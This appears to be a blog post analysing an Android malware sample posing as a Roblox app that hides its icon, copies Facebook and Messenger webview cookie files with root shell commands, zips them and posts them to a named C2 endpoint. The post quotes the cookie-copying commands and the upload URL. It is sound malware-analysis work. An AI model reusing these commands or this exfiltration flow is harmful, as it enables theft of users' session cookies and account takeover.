In this post, I will provide an in-depth technical analysis of a malicious android application that steals cookies from the browser and sends them to a C2 server.
APK Metadata
Malware sample: hereMD5: 65a92baefd41eb8c1a9df6c266992730SHA256: 60df17a8d53bf179c5025baf9b0fbfc9bdc4cfb483b059ab2c58bfdf375c8c76SHA1: 117a2bdb1550534c0945dd210c2e9b1e58c50431File Size: 124 KBCRC32: 05cfb82dPackage Name: com.lob.roblox
Android Manifest
1 | <manifest xmlns:android="http://schemas.android.com/apk/res/android" package="com.lob.roblox" platformBuildVersionCode="22" platformBuildVersionName="5.1.1-1819727"> |
So, there’s one activity MainActivity and one service TaskService. The app can also request permissions to read data from the storage, write to external storage, access the internet,etc.
Reverse Engineering
Decompiling the application using the JADX decompiler, we get the following code from com.lob.roblox.MainActivity
1 | public class MainActivity extends Activity { |
The TaskService is started as soon as the application is run and then it calls a function iconHide() which further calls the setComponentEnabledSetting function with three arguments. The second argument represents new state whose value is 2 (COMPONENT_ENABLED_STATE_DISABLED) and the third argument represents flags which is 1 (DONT_KILL_APP). This is used to hide the app icon.

It creates a new instance of the RobloxUtils class and calls its start() method. Let’s have a look on the decompiled code of this class.

Here, we can see two calls to the doCmd function at the start of the function start().

Here, the values of cmd1 and cmd12 are:
1 | cp /data/data/com.facebook.orca/app_webview/Cookies /data/data/com.lob.roblox/files/CookiesFbOrca |
and
1 | cp /data/data/com.facebook.katana/app_webview/Cookies /data/data/com.lob.roblox/files/CookiesFbKatana |
respectively. These commands are run on the device by calling a native function runRoodCmd. After that it runs chmod 777 to make these files accessible by everyone and calls zipAllConfigFile to store all these files within a single zip file.

The zip file is stored at the path /data/data/com.lob.roblox/files/file.zip. After that, it sends a post request to https://api-resource.youzicheng.net/api/resource/uploadFacebookCookie with form data as the androidId, channelId and the zip file.